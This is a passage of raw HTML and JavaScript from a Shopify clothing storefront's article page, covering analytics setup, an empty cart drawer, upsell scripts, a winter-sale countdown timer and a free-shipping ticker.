      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":589868073200,"requestId":"fd74f0fe-c60b-413d-9e1d-a61b074f990f-1769480654","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.allrj.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.allrj.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="18512281"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="140760416496"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.allrj.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.allrj.com/cdn/shop/t/66/assets/cart.js?v=103134257137875350171729795544" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-info.js?v=61410041837613207151766125786" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-form.js?v=148569225557377647821766125782" defer="defer"></script>


  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/es/collections/new-arrivals-1" class="button">
                  Seguir comprando
                </a>
              
</div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=165 165w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=330 330w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=535 535w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=750 750w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180 800w
              "
              src="//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/es/collections/sale"
              
              class="full-unstyled-link"
            >Sale
            </a>
          </h3><p class="card__caption"><span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/es/collections/sale"
              
              class="full-unstyled-link"
            >Sale<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/es/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//www.allrj.com/cdn/shop/files/kindpng_1704542.png?v=1763359495&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17587734249712__blocks_AErDAi" class="shopify-section shopify-section-group-header-group">


<style data-shopify>
  .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    padding: 5px 10px;
    background-color: #1c8a4c;
    color: #ffffff;
    font-family: "New York", Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;
    font-weight: 400;
  }

  .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    margin: 0;
  }

  .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    gap: 10px;
  }

  .ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    min-width: 25px;
    text-align: center;
  }

  .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 9px;
    text-transform: uppercase;
    opacity: 0.8;
    letter-spacing: 0.5px;
  }

  .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    opacity: 0.6;
  }

  .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    text-align: center;
  }

  @media screen and (max-width: 749px) {
    .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 10.5px;
      padding: 4.0px 8.0px;
    }

    .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
      min-width: 21.25px;
    }

    .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 7.65px;
    }

    .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
    }

    .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 7.0px;
    }
  }
</style>

<countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq
  class="ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq"
  data-end-date=""
  data-end-time="00:52:59"
  
>
  
    <div class="ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <a href="/es/collections/sale" title="Sale">WINTER SALE UP TO 50% OFF</a>
    </div>
  

  <div class="ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-timer-display>
    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-hours>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-minutes>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-seconds>00</span>
      
    </div>
  </div>

  <div class="ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-expired-message style="display: none;">
    
  </div>
</countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq>

<script>
  (function() {
    class CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq extends HTMLElement {
      constructor() {
        super();
        this.endDate = this.dataset.endDate;
        this.endTime = this.dataset.endTime;
        this.timerDisplay = this.querySelector('[data-timer-display]');
        this.expiredMessage = this.querySelector('[data-expired-message]');
        this.hoursElement = this.querySelector('[data-hours]');
        this.minutesElement = this.querySelector('[data-minutes]');
        this.secondsElement = this.querySelector('[data-seconds]');
        this.interval = null;
      }

      connectedCallback() {
        if (!this.endDate || !this.endTime) {
          this.showExpired();
          return;
        }

        this.startCountdown();
      }

      disconnectedCallback() {
        if (this.interval) {
          clearInterval(this.interval);
        }
      }

      startCountdown() {
        this.updateTimer();
        this.interval = setInterval(() => {
          this.updateTimer();
        }, 1000);
      }

      updateTimer() {
        const endDateTime = new Date(this.endDate + 'T' + this.endTime).getTime();
        const now = new Date().getTime();
        const distance = endDateTime - now;

        if (distance < 0) {
          this.showExpired();
          return;
        }

        const hours = Math.floor(distance / (1000 * 60 * 60));
        const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((distance % (1000 * 60)) / 1000);

        this.hoursElement.textContent = this.padZero(hours);
        this.minutesElement.textContent = this.padZero(minutes);
        this.secondsElement.textContent = this.padZero(seconds);
      }

      padZero(num) {
        return num.toString().padStart(2, '0');
      }

      showExpired() {
        if (this.interval) {
          clearInterval(this.interval);
        }
        this.timerDisplay.style.display = 'none';
        this.expiredMessage.style.display = 'block';
      }
    }

    customElements.define('countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq', CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq);
  })();
</script>



</div><div id="shopify-section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-tickers.css?v=26460353564835601131729795485" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 6px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 1.5rem;
  }
  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        FREE SHIPPING
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        UP TO 50% OFF
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--17587734249712__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" media="print" onload="this.media='all'"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-drawer.css?v=117704523736002033791729795440" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart.css?v=117163281298350560821766125707" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-totals.css?v=111987608111678922651729795486" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-discounts.css?v=74870978688267675121729795451" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 70px;
    }
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//www.allrj.com/cdn/shop/t/66/assets/details-disclosure.js?v=49485580946776388481766125729" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/details-modal.js?v=70706229258222174471766125734" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/cart-notification.js?v=24630465151689888441766125695" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/search-form.js?v=47752140433978986791766125807" defer="defer"></script><script src="//www.allrj.com/cdn/shop/t/66/assets/cart-drawer.js?v=47947910181183128201766125691" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
